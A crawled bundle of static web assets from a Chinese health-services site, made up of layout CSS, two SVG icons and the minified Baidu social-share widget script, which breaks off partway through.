.wrapper-head-title {
  display: flex;
  /* text-align: center; */
  line-height: 40px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  max-width: 1280px;
  margin: 0 auto;
  justify-content: space-between;
}

/* .wrapper-head-title div {
  flex: 50%;
} */

.menuList {
  width: 80px;
  height: 30px;
  padding: 0 14px;
  opacity: 1;
  text-align: center;
  border-radius: 100px;
  line-height: 30px;
}

.menuList a {
  color: black;
  text-decoration: none;
}

.docotr_jj p {
  line-height: 56px;
  padding-left: 12px;
}

.menuList-active {
  background: rgba(71, 171, 185, 1);
}

.menuList-active a {
  color: rgba(255, 255, 255, 1);
}

/* .menuList-active a:hover {
    color: rgba(238, 238, 238, 1) !important;
} */

img {
  flex-shrink: 0 !important;
  white-space: nowrap !important;
}

li.menuList:hover a {
  color: white;
}

li.menuList:hover {
  background: #47abb9;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555
body_size: 1867
content:
.content-box {
  position: relative;
  cursor: default;
  max-width: 1280px;
  margin: 0 auto;
}

a {
  text-decoration: none;
  font-size: inherit !important;
}

/* 当前导航页 */

.path-name {
  height: 54px;
  line-height: 54px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  opacity: 1;
}

.path-name span a {
  color: rgba(102, 102, 102, 1);
}

.path-name .active a {
  /* color: rgba(71, 171, 185, 1) */
  color: rgba(102, 102, 102, 1);
  /* color: rgba(102, 102, 102, 1); */
}

.path-name .active a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_wrapper {
  display: flex;
}

/*文章 */

.article_list {
  /* width: 320px;
    float: right; */
  flex: 0.2;
  margin-left: 20px;
}

.article_list .img {
  width: 120px;
  height: 90px;
  margin: 11px 14px;
}

.article_list .article_title>span {
  position: absolute;
  /* width: 235px; */
  /* text-align: right; */
  display: block;
  top: 0;
  right: 10px;
}

.article_list .article_title {
  position: relative;
  width: 292px;
  height: 46px;
  text-align: left;
  line-height: 46px;
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  background: rgba(238, 238, 238, 1);
  color: black;
  opacity: 1;
  padding: 0 14px;
}

.article_list .hot_title {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a {
  background: rgba(71, 171, 185, 1);
  color: rgba(255, 255, 255, 1);
}

.article_list .hot_title a:hover {
  color: rgba(255, 255, 255, 1);
}

.article_list .article_title a {
  display: inline-block;
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  margin-left: 180px;
  opacity: 1;
  float: right;
}

.article_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_title a img {
  margin-bottom: -3px;
}

.article_list a {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
}

.article_details {
  /* width: 930px; */
  flex: 0.8;
  /* float: left; */
}

.serve {
  background-image: url("../images/strategy/bg1.png");
  height: 160px;
  margin-top: 20px;
}

.serve .phone {
  vertical-align: top;
  margin: 40px 0 0 45px;
}

.serve img:nth-child(1) {
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  padding: 5px;
}

.serve_img {
  font-size: 16px;
  margin: 17px 0 0 49px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.serve div {
  display: inline-block;
}

.statement {
  height: 73px;
  background: rgba(238, 238, 238, 1);
  opacity: 1;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  padding: 14px;
  margin-top: 20px;
  color: rgba(102, 102, 102, 1);
}

.serve p {
  font-size: 26px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 35px;
  color: rgba(71, 171, 185, 1);
  opacity: 1;
}

.serve .phone1 {
  vertical-align: super;
  display: inline-block;
  width: calc(100% - 36px);
}

.article_content {
  font-size: 16px;
  margin: 26px 14px 0;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  margin: 10px;
  padding-bottom: 0px;
}

.article_text {
  border: 1px solid rgba(237, 237, 237, 1);
  opacity: 1;
  padding: 30px 0 -3px;
}

.article_box {
  border: 1px solid rgba(230, 230, 230, 1);
  opacity: 1;
  margin-bottom: 20px;
}

.article_info {
  height: 37px;
  padding: 0 74px 0 24px;
  border-bottom: 1px solid rgba(237, 237, 237, 1);
  margin-top: 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 20px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  display: flex;
  justify-content: space-between;
}

.article_info span {
  display: inline-block;
  vertical-align: top;
}

.article_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 60px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.article_list .title-a:hover {
  color: rgba(71, 171, 185, 1);
}

.other>div:last-child {
  flex: 1;
  margin-left: 20px;
}

.other>div:first-child {
  flex: 1;
  margin: 0;
}

.articent-span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.title_warpper a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_list .title-a {
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  white-space: nowrap;
}

.shenglve {
  overflow: hidden;
  text-overflow: ellipsis;
  float: right;
  margin-right: 15px;
  margin-top: 10px;
  width: 154px;
  height: 90px;
}

.unLine {
  height: 1px;
  background: rgba(230, 230, 230, 1);
}

.other_list a {
  color: rgba(102, 102, 102, 1);
}

.other_list a:hover {
  color: rgba(71, 171, 185, 1);
}

.articent_span {
  height: 34px;
  line-height: 34px;
  padding: 0 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.article_content p {
  line-height: 30px;
  margin: 20px 0;
}

.articent_span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.articent_span a:hover {
  color: rgba(71, 171, 185, 1);
}

.button a {
  color: white;
}

.button {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 140px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  vertical-align: top;
  margin: 60px 0 0 59px;
}

.text {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 18px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  color: rgba(136, 136, 136, 1);
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.activle_tag {
background-color: #f9f9f9;
    border-radius: 2px;
    margin: 30px 0;
    font-size: 15px;
    line-height: 1.5;
    padding: 10px;
    border: 1px solid #efefef;
    color: #999;

}

.activle_page {
  display: flex;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-top: 25px;
  margin-bottom: 25px;
}

.next {
  flex: 0.5;
  text-align: right;
}

.prev {
  flex: 0.5;
}

.article_title h1 {
  font-size: 24px;
}

.other_title h2 {
  font-size: 24px;
}

.other_title a {
  color: rgba(51, 51, 51, 1);
}

.other_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.activle_tag a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a:hover {
  color: rgba(71, 171, 185, 1);
}

/* 其他攻略 */

.other {
  display: flex;
}

.other_img {
  background: rgba(255, 255, 255, 1);
  border: 1px solid rgba(234, 234, 234, 1);
  opacity: 1;
  margin-bottom: 8px;
  padding: 10px;
}

.other_img img {
  height: 150px;
  width: 210px;
  margin-right: 10px;
}

.other li {
  margin-top: 12px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-left: 17px;
}

.other li:hover {
  color: rgba(71, 171, 185, 1);
}

.title_warpper {
  display: inline-block;
  width: calc(100% - 240px);
  vertical-align: top;
  overflow: hidden;
  text-overflow: ellipsis;
}

.title_warpper a {
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
    
}

.title_warpper a p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.other_img .title {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  /* white-space: nowrap; */
}

.other_img .title1 {
  font-size: 14px;
  margin-top: 16px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 24px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  /* white-space: nowrap; */
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.other_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 31px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  display: flex;
  padding-bottom: 20px;
}

.other_title span {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  vertical-align: top;
  flex: 1;
  text-align: right;
  /* line-height: 30px; */
  margin-top: 15px;
}

.other_list {
  font-size: 16px;
  font-family: SimSun;
  font-weight: 400;
  margin-top: 17px;
  line-height: 19px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  width: calc(100% - 80px);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.other_list .dot {
  display: inline-block;
  width: 4px;
  height: 4px;
  background: rgba(209, 209, 209, 1);
  border-radius: 50%;
  opacity: 1;
  margin-bottom: 3px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg
body_size: 3657
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-1.311 -1.469 27.939 27.939">
      <image preserveAspectRatio="xMidYMid slice" width="25.316" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="电话" class="cls-1" width="25" height="25"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg
body_size: 2365
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 67 66">
      <image width="67" height="66" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <circle id="置顶2" class="cls-1" cx="15" cy="15" r="15"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/share.js
body_size: 6330
content:
window._bd_share_main?window._bd_share_is_recently_loaded=!0:(window._bd_share_is_recently_loaded=!1,window._bd_share_main={version:"2.0",jscfg:{domain:{staticUrl:"http://bdimg.share.baidu.com/"}}}),!window._bd_share_is_recently_loaded&&(window._bd_share_main.F=window._bd_share_main.F||function(e,t){function r(e,t){if(e instanceof Array){for(var n=0,r=e.length;n
<r;n++)if(t.call(e[n],e[n],n)=== !1)return}else for(var n in e)if(e.hasOwnProperty(n)&&t.call(e[n],e[n],n)=== !1)return}function i(e,t){this.svnMod="" ,this.name=null,this.path= e,this.fn=null,this.exports= {},this._loaded=!1,this._requiredStack= [],this._readyStack=[],i.cache[this.path]= this;if(t&&t.charAt(0)!=="." ){var n=t.split(":" );n.length>
    1?(this.svnMod=n[0],this.name=n[1]):this.name=t}this.svnMod||(this.svnMod=this.path.split("/js/")[0].substr(1)),this.type="js",this.getKey=function(){return this.svnMod+":"+this.name},this._info={}}function o(e,t){var n=t=="css",r=document.createElement(n?"link":"script");return r}function u(t,n,r,i){function c(){c.isCalled||(c.isCalled=!0,clearTimeout(l),r&&r ())}var s=o(t,n);s.nodeName==="SCRIPT"?a(s,c):f(s,c);var l=setTimeout(function(){throw new Error("load "+n+" timeout : "+t)},e._loadScriptTimeout||1e4),h=document.getElementsByTagName("head")[0];n=="css"?(s.rel="stylesheet",s.href=t,h.appendChild(s)):(s.type="text/javascript",s.src=t,h.insertBefore(s,h.firstChild))}function a(e,t){e.onload=e.onerror=e.onreadystatechange=function(){if(/loaded|complete|undefined/.test(e.readyState)){e.onload=e.onerror=e.onreadystatechange=null;if(e.parentNode){e.parentNode.removeChild(e);try{if(e.clearAttributes)e.clearAttributes();else for(var n in e)delete e[n]}catch(r){}}e=undefined,t&&t ()}}}function f(e,t){e.attachEvent?e.attachEvent("onload",t):setTimeout(function(){l(e,t)},0)}function l(e,t){if(t&&t.isCalled )return;var n,r=navigator.userAgent,i=~r.indexOf("AppleWebKit"),s=~r.indexOf("Opera");if(i||s)e.sheet&&(n=!0);else if(e.sheet)try{e.sheet.cssRules&&(n=!0)}catch(o){if(o.name==="SecurityError"||o.name==="NS_ERROR_DOM_SECURITY_ERR")n=!0}setTimeout(function(){n?t&&t ():l(e,t)},1)}var n="api";e.each=r,i.currentPath="",i.loadedPaths={},i.loadingPaths={},i.cache={},i.paths={},i.handlers=[],i.moduleFileMap={},i.requiredPaths={},i.lazyLoadPaths={},i.services={},i.isPathsLoaded=function(e){var t=!0;return r(e,function(e){if(!(e in i.loadedPaths))return t=!1}),t},i.require=function(e,t){e.search(":")<0&&(t||(t= n,i.currentPath&&(t=i.currentPath.split("/js/" )[0].substr(1))),e=t+":" +e);var r=i.get(e,i.currentPath);if(r.type=="css" )return;if(r){if(!r._inited){r._inited=!0;var s,o=r.svnMod;if(s= r.fn.call(null,function(e){return i.require(e,o)},r.exports,new h(r.name,o)))r.exports=s}return r.exports}throw new Error('Module "' +e+'" not found!' )},i.baseUrl=t?t[t.length-1]=="/" ?t:t+"/" :"/" ,i.getBasePath=function(e){var t,n;return(n=e.indexOf("/" ))!== -1&&(t=e.slice(0,n)),t&&t in i.paths?i.paths[t]:i.baseUrl},i.getJsPath=function(t,r){if(t.charAt(0)==="." ){r=r.replace(/\/[^\/]+\/[^\/]+$/,"" ),t.search("./" )=== 0&&(t=t.substr(2));var s=0;t= t.replace(/^(\.\.\/)+/g,function(e){return s=e.length/3,"" });while(s>0)r=r.substr(0,r.lastIndexOf("/")),s--;return r+"/"+t+"/"+t.substr(t.lastIndexOf("/")+1)+".js"}var o,u,a,f,l,c;if(t.search(":")>=0){var h=t.split(":");o=h[0],t=h[1]}else r&&(o=r.split("/")[1]);o=o||n;var p=/\.css(?:\?|$)/i.test(t);p&&e._useConfig&&i.moduleFileMap [o][t]&&(t=i.moduleFileMap[o][t]);var t=l=t,d=i.getBasePath(t);return(a=t.indexOf("/"))!==-1&&(u=t.slice(0,a),f=t.lastIndexOf("/"),l=t.slice(f+1)),u&&u in i.paths&&(t=t.slice(a+1)),c=d+o+"/js/"+t+".js",c},i.get=function(e,t){var n=i.getJsPath(e,t);return i.cache[n]?i.cache[n]:new i(n,e)},i.prototype={load:function(){i.loadingPaths[this.path]=!0;var t=this.svnMod||n,r=window._bd_share_main.jscfg.domain.staticUrl+"static/"+t+"/",o=this,u=/\.css(?:\?|$)/i.test(this.name);this.type=u?"css":"js";var a="/"+this.type+"/"+i.moduleFileMap[t][this.name];e._useConfig&&i.moduleFileMap [t][this.name]?r+=this.type+"/"+i.moduleFileMap[t][this.name]:r+=this.type+"/"+this.name+(u?"":".js");if(e._firstScreenCSS.indexOf(this.name)>0||e._useConfig&&a ==e._firstScreenJS)o._loaded=!0,o.ready();else{var f=(new Date).getTime();s.create({src:r,type:this.type,loaded:function(){o._info.loadedTime=(new Date).getTime()-f,o.type=="css"&&(o._loaded=!0,o.ready())}})}},lazyLoad:function(){var e=this.name;if(i.lazyLoadPaths[this.getKey()])this.define(),delete i.lazyLoadPaths[this.getKey()];else{if(this.exist())return;i.requiredPaths[this.getKey()]=!0,this.load()}},ready:function(e,t){var n=t?this._requiredStack:this._readyStack;if(e)this._loaded?e():n.push(e);else{i.loadedPaths[this.path]=!0,delete i.loadingPaths[this.path],this._loaded=!0,i.currentPath=this.path;if(this._readyStack&&this._readyStack.length >0){this._inited=!0;var s,o=this.svnMod;this.fn&&(s=this.fn.call(null,function(e){return i.require(e,o)},this.exports,new h(this.name,o)))&&(this.exports=s),r(this._readyStack,function(e){e()}),delete this._readyStack}this._requiredStack&&this._requiredStack.length >0&&(r(this._requiredStack,function(e){e()}),delete this._requiredStack)}},define:function(){var e=this,t=this.deps,n=this.path,s=[];t||(t=this.getDependents()),t.length?(r(t,function(t){s.push(i.getJsPath(t,e.path))}),r(t,function(t){var n=i.get(t,e.path);n.ready(function(){i.isPathsLoaded(s)&&e.ready ()},!0),n.lazyLoad()})):this.ready()},exist:function(){var e=this.path;return e in i.loadedPaths||e in i.loadingPaths},getDependents:function(){var e=this,t=this.fn.toString(),n=t.match(/function\s*\(([^,]*),/i),i=new RegExp("[^.]\\b"+n[1]+"\\(\\s*('|\")([^()\"']*)('|\")\\s*\\)","g"),s=t.match(i),o=[];return s&&r (s,function(e,t){o[t]=e.substr(n[1].length+3).slice(0,-2)}),o}};var s={create:function(e){var t=e.src;if(t in this._paths)return;this._paths[t]=!0,r(this._rules,function(e){t=e.call(null,t)}),u(t,e.type,e.loaded)},_paths:{},_rules:[],addPathRule:function(e){this._rules.push(e)}};e.version="1.0",e.use=function(e,t){typeof e=="string"&&(e=[e]);var n=[],s=[];r(e,function(e,t){s[t]=!1}),r(e,function(e,o){var u=i.get(e),a=u._loaded;u.ready(function(){var e=u.exports||{};e._INFO=u._info,e._INFO&&(e._INFO.isNew=!a),n[o]=e,s[o]=!0;var i=!0;r(s,function(e){if(e===!1)return i=!1}),t&&i&&t.apply (null,n)}),u.lazyLoad()})},e.module=function(e,t,n){var r=i.get(e);r.fn=t,r.deps=n,i.requiredPaths[r.getKey()]?r.define():i.lazyLoadPaths[r.getKey()]=!0},e.pathRule=function(e){s.addPathRule(e)},e._addPath=function(e,t){t.slice(-1)!=="/"&&(t+="/");if(e in i.paths)throw new Error(e+" has already in Module.paths");i.paths[e]=t};var c=n;e._setMod=function(e){c=e||n},e._fileMap=function(t,n){if(typeof t=="object")r(t,function(t,n){e._fileMap(n,t)});else{var s=c;typeof n=="string"&&(n=[n]),t=t.indexOf("js/")==1?t.substr(4):t,t=t.indexOf("css/")==1?t.substr(5):t;var o=i.moduleFileMap[s];o||(o={}),r(n,function(e){o[e]||(o[e]=t)}),i.moduleFileMap[s]=o}},e._eventMap={},e.call=function(t,n,r){var i=[];for(var s=2,o=arguments.length;s<o;s++)i.push(arguments[s]);e.use(t,function(e){var t=n.split(".");for(var r=0,s=t.length;r <s;r++)e=e[t[r]];e&&e.apply (this,i)})},e._setContext=function(e){typeof e=="object"&&r (e,function(e,t){h.prototype[t]=i.require(e)})},e._setContextMethod=function(e,t){h.prototype[e]=t};var h=function(e,t){this.modName=e,this.svnMod=t};return h.prototype={domain:window._bd_share_main.jscfg.domain,use:function(t,n){typeof t=="string"&&(t=[t]);for(var r=t.length-1;r>=0;r--)t[r]=this.svnMod+":"+t[r];e.use(t,n)}},e._Context=h,e.addLog=function(t,n){e.use("lib/log",function(e){e.defaultLog(t,n)})},e.fire=function(t,n,r){e.use("lib/mod_evt",function(e){e.fire(t,n,r)})},e._defService=function(e,t){if(e){var n=i.services[e];n=n||{},r(t,function(e,t){n[t]=e}),i.services[e]=n}},e.getService=function(t,n,r){var s=i.services[t];if(!s)throw new Error(t+" mod didn't define any services");var o=s[n];if(!o)throw new Error(t+" mod didn't provide service "+n);e.use(t+":"+o,r)},e}({})),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module ("base/min_tangram",function(e,t){var n={};n.each=function(e,t,n){var r,i,s,o=e.length;if("function"==typeof t)for(s=0;s<o;s++){i=e[s],r=t.call(n||e,s,i);if(r===!1)break}return e};var r=function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e};n.extend=function(){var e=arguments[0];for(var t=1,n=arguments.length;t <n;t++)r(e,arguments[t]);return e},n.domready=function(e,t){t=t||document;if(/complete/.test(t.readyState))e();else if(t.addEventListener)"interactive"==t.readyState?e():t.addEventListener("DOMContentLoaded",e,!1);else{var n=function(){n=new Function,e()};void function(){try{t.body.doScroll("left")}catch(e){return setTimeout(arguments.callee,10)}n()}(),t.attachEvent("onreadystatechange",function(){"complete"==t.readyState&&n ()})}},n.isArray=function(e){return"[object Array]"==Object.prototype.toString.call(e)},t.T=n}),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module ("base/class",function(e,t,n){var r=e("base/min_tangram").T;t.BaseClass=function(){var e=this,t={};e.on=function(e,n){var r=t[e];r||(r=t[e]=[]),r.push(n)},e.un=function(e,n){if(!e){t={};return}var i=t[e];i&&(n?r.each(i,function(e,t){if(t==n)return i.splice(e,1),!1}):t[e]=[])},e.fire=function(n,i){var s=t[n];s&&(i=i||{},r.each(s,function(t,n){i._result=n.call(e,r.extend({_ctx:{src:e}},i))}))}};var i={};i.create=function(e,n){return n=n||t.BaseClass,function(){n.apply(this,arguments);var i=r.extend({},this);e.apply(this,arguments),this._super=i}},t.Class=i}),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module ("conf/const",function(e,t,n){t.CMD_ATTR="data-cmd",t.CONFIG_TAG_ATTR="data-tag",t.URLS={likeSetUrl:"http://like.baidu.com/set",commitUrl:"http://s.share.baidu.com/commit",jumpUrl:"http://s.share.baidu.com",mshareUrl:"http://s.share.baidu.com/mshare",emailUrl:"http://s.share.baidu.com/sendmail",nsClick:"http://nsclick.baidu.com/v.gif",backUrl:"http://s.share.baidu.com/back",shortUrl:"http://dwz.cn/v2cut.php"}}),!window._bd_share_is_recently_loaded&&function (){window._bd_share_main.F._setMod("api"),window._bd_share_main.F._fileMap({"/js/share.js?v=da893e3e.js":["conf/define","base/fis","base/tangrammin","base/class.js","conf/define.js","conf/const.js","config","share/api_base.js","view/view_base.js","start/router.js","component/comm_tools.js","trans/trans.js"],"/js/base/tangram.js?v=37768233.js":["base/tangram"],"/js/view/share_view.js?v=3ae6026d.js":["view/share_view"],"/js/view/slide_view.js?v=9fecb657.js":["view/slide_view"],"/js/view/like_view.js?v=df3e0eca.js":["view/like_view"],"/js/view/select_view.js?v=14bb0f0f.js":["view/select_view"],"/js/trans/data.js?v=17af2bd2.js":["trans/data"],"/js/trans/logger.js?v=60603cb3.js":["trans/logger"],"/js/trans/trans_bdxc.js?v=7ac21555.js":["trans/trans_bdxc"],"/js/trans/trans_bdysc.js?v=fc21acaa.js":["trans/trans_bdysc"],"/js/trans/trans_weixin.js?v=6e098bbd.js":["trans/trans_weixin"],"/js/share/combine_api.js?v=8d37a7b3.js":["share/combine_api"],"/js/share/like_api.js?v=d3693f0a.js":["share/like_api"],"/js/share/likeshare.js?v=e1f4fbf1.js":["share/likeshare"],"/js/share/share_api.js?v=226108fe.js":["share/share_api"],"/js/share/slide_api.js?v=ec14f516.js":["share/slide_api"],"/js/component/animate.js?v=5b737477.js":["component/animate"],"/js/component/anticheat.js?v=44b9b245.js":["component/anticheat"],"/js/component/partners.js?v=96dbe85a.js":["component/partners"],"/js/component/pop_base.js?v=36f92e70.js":["component/pop_base"],"/js/component/pop_dialog.js?v=d479767d.js":["component/pop_dialog"],"/js/component/pop_popup.js?v=4387b4e1.js":["component/pop_popup"],"/js/component/pop_popup_slide.js?v=b16a1f10.js":["component/pop_popup_slide"],"/js/component/qrcode.js?v=d69754a9.js":["component/qrcode"],"/css/share_style0_16.css?v=8105b07e.css":["share_style0_16.css"],"/css/share_style0_32.css?v=5090ac8b.css":["share_style0_32.css"],"/css/share_style2.css?v=adaec91f.css":["share_style2.css"],"/css/share_style4.css?v=3516ee8a.css":["share_style4.css"],"/css/slide_share.css?v=855af98e.css":["slide_share.css"],"/css/share_popup.css?v=ecc6050c.css":["share_popup.css"],"/css/like.css?v=2797cee5.css":["like.css"],"/css/imgshare.css?v=754091cd.css":["imgshare.css"],"/css/select_share.css?v=cab3cb22.css":["select_share.css"],"/css/weixin_popup.css?v=43591908.css":["weixin_popup.css"]}),window._bd_share_main.F._loadScriptTimeout=15e3,window._bd_share_main.F._useConfig=!0,window._bd_share_main.F._firstScreenCSS="",window._bd_share_main.F._firstScreenJS=""}(),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.use ("base/min_tangram",function(e){function n(e,t,n){var r=new e(n);r.setView(new t(n)),r.init(),n&&n._handleId&&(_bd_share_main.api=_bd_share_main.api||{},_bd_share_main.api[n._handleId]=r)}function r(e,r){window._bd_share_main.F.use(e,function(e,i){t.isArray(r)?t.each(r,function(t,r){n(e.Api,i.View,r)}):n(e.Api,i.View,r)})}function i(e){var n=e.common||window._bd_share_config&&_bd_share_config.common ||{},r={like:{type:"like"},share:{type:"share",bdStyle:0,bdMini:2,bdSign:"on"},slide:{type:"slide",bdStyle:"1",bdMini:2,bdImg:0,bdPos:"right",bdTop:100,bdSign:"on"},image:{viewType:"list",viewStyle:"0",viewPos:"top",viewColor:"black",viewSize:"16",viewList:["qzone","tsina","huaban","tqq","renren"]},selectShare:{type:"select",bdStyle:0,bdMini:2,bdSign:"on"}},i={share:{__cmd:"",__buttonType:"",__type:"",__element:null},slide:{__cmd:"",__buttonType:"",__type:"",__element:null},image:{__cmd:"",__buttonType:"",__type:"",__element:null}};return t.each(["like","share","slide","image","selectShare"],function(s,o){e[o]&&(t.isArray(e[o])&&e [o].length>0?t.each(e[o],function(s,u){e[o][s]=t.extend({},r[o],n,u,i[o])}):e[o]=t.extend({},r[o],n,e[o],i[o]))}),e}var t=e.T;_bd_share_main.init=function(e){e=e||window._bd_share_config||{share:{}};if(e){var t=i(e);t.like&&r (["share/like_api","view/like_view"],t.like),t.share&&r (["share/share_api","view/share_view"],t.share),t.slide&&r (["share/slide_api","view/slide_view"],t.slide),t.selectShare&&r (["share/select_api","view/select_view"],t.selectShare),t.image&&r (["share/image_api","view/image_view"],t.image)}},window._bd_share_main._LogPoolV2=[],window._bd_share_main.n1=(new Date).getTime(),t.domready(function(){window._bd_share_main.n2=(new Date).getTime()+1e3,_bd_share_main.init(),setTimeout(function(){window._bd_share_main.F.use("trans/logger",function(e){e.nsClick(),e.back(),e.duration()})},3e3)})}),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module ("component/comm_tools",function(e,t){var n=function(){var e=window.location||document.location||{};return e.href||""},r=function(e,t){var n=e.length,r="";for(var i=1;i<=t;i++){var s=Math.floor(n*Math.random());r+=e.charAt(s)}return r},i=function(){var e=(+(new Date)).toString(36),t=r("0123456789abcdefghijklmnopqrstuvwxyz",3);return e+t};t.getLinkId=i,t.getPageUrl=n}),!window._bd_share_is_recently_loaded&&window._bd_share_main.F.module("trans/trans",function(e,t){var n=e("component/comm_tools"),r=e("conf/const").URLS,i=function(){window._bd_share_main.F.use("base/tangram",function(e){var t=e.T;t.cookie.get("bdshare_firstime")==null&&t.cookie.set("bdshare_firstime",new Date*1,{path:"/",expires:(new Date).setFullYear(2022)-new Date})})},s=function(e){var t=e.bdUrl||n.getPageUrl();return t=t.replace(/\'/g,"%27").replace(/\"/g,"%22"),t},o=function(e){var t=(new Date).getTime()+3e3,r={click:1,url:s(e),uid:e.bdUid||"0",to:e.__cmd,type:"text",pic:e.bdPic||"",title:(e.bdText||document.title).substr(0,300),key:(e.bdSnsKey||{})[e.__cmd]||"",desc:e.bdDesc||"",comment:e.bdComment||"",relateUid:e.bdWbuid||"",searchPic:e.bdSearchPic||0,sign:e.bdSign||"on",l:window._bd_share_main.n1.toString(32)+window._bd_share_main.n2.toString(32)+t.toString(32),linkid:n.getLinkId(),firstime:a("bdshare_firstime")||""};switch(e.__cmd){case"copy":l(r);break;case"print":c();break;case"bdxc":h();break;case"bdysc":p(r);break;case"weixin":d(r);break;default:u(e,r)}window._bd_share_main.F.use("trans/logger",function(t){t.commit(e,r)})},u=function(e,t){var n=r.jumpUrl;e.__cmd=="mshare"?n=r.mshareUrl:e.__cmd=="mail"&&(n=r.emailUrl);var i=n+"?"+f(t);window.open(i)},a=function(e){if(e){var t=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),n=t.exec(document.cookie);if(n)return decodeURIComponent(n[2]||null)}},f=function(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&").replace(/%20/g,"+")},l=function(e){window._bd_share_main.F.use("base/tangram",function(t){var r=t.T;r.browser.ie?(window.clipboardData.setData("text",document.title+" "+(e.bdUrl||n.getPageUrl())),alert("\u6807\u9898\u548c\u94fe\u63a5\u590d\u5236\u6210\u529f\uff0c\u60a8\u53ef\u4ee5\u63a8\u8350\u7ed9QQ/MSN\u4e0a\u7684\u597d\u53cb\u4e86\uff01")):window.prompt("\u60a8\u4f7f\u7528\u7684\u662f\u975eIE\u6838\u5fc3\u6d4f\u89c8\u5668\uff0c\u8bf7\u6309\u4e0b Ctrl+C \u590d\u5236\u4ee3\u7801\u5230\u526a\u8d34\u677f",document.title+" 